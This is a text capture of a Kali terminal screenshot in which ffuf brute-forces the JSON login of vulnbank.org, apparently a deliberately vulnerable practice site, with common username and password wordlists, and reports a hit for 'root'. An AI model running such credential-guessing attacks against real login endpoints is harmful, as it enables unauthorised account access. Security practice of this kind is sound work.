 1 2 3 4
13:16
kali@kali: ~
Session Actions Edit View Help
└─$ ffuf -w /usr/share/seclists/Usernames/top-usernames-shortlist.txt:USER \
-w /usr/share/seclists/Passwords/Common-Credentials/Pwdb_top-1000.txt:PASS \
-X POST \
-H "Content-Type: application/json" \
-d '{"username":"USER","password":"PASS"}' \
-u https://vulnbank.org/login \
-fc 401 \
-rate 10
v2.3.0
:: Method : POST
:: URL : https://vulnbank.org/login
:: Wordlist : USER: /usr/share/seclists/Usernames/top-usernames-shortlist.txt
:: Wordlist : PASS: /usr/share/seclists/Passwords/Common-Credentials/Pwdb_top-1000.txt
:: Header : Content-Type: application/json
:: Data : {"username":"USER","password":"PASS"}
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response status: 401
KALI
[Status: 200, Size: 482, Words: 57, Lines: 15, Duration: 247ms]
* PASS:
* USER: root
:: Progress: [17000/17000] :: Job [1/1] :: 10 req/sec :: Duration: [0:28:20] :: Errors: 0 ::